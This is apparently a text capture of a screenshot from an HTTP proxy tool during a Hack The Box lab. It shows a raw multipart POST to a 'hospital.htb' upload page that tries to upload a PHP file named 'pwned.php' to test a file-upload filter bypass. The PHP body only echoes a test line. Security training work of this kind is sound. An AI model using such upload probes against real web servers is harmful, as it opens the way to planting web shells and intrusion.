 Bruteforce php Bypass
https://hospital.htb:8080 All Run
Add placeholder
Request Clear − +
1 POST /upload.php HTTP/1.1
2 Host: hospital.htb:8080
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://hospital.htb:8080/index.php
8 Content-Type: multipart/form-data; boundary=---------------------------339551276911555666882688
531862
9 Content-Length: 271
10 Origin: http://hospital.htb:8080
11 DNT: 1
12 Sec-GPC: 1
13 Connection: keep-alive
14 Cookie: PHPSESSID=mghq296dk6aerflv5634m28e6k
15 Upgrade-Insecure-Requests: 1
16 Priority: u=0, i
17
18 -----------------------------339551276911555666882688531862
19 Content-Disposition: form-data; name="image"; filename="pwned.php"
20 Content-Type: application/x-php
21
22 <?php
23   echo "[+] Esto es una prueba."
24 ?>
25
26 -----------------------------339551276911555666882688531862--